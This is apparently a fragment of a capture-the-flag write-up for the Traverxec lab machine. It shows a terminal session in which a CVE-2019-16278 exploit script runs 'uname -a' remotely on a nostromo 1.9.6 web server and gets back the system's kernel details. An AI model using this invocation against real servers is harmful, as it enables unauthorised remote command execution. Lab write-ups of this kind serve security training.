 kali@kali:~/HTBx$ python cve2019_16278.py 10.10.10.165 80 "uname -a"
_____-2019-16278
HTTP/1.1 200 OK
Date: Sun, 05 Apr 2020 14:04:56 GMT
Server: nostromo 1.9.6
Connection: close
Linux traverxec 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u1 (2019-09-20) x86_64 GNU/Linux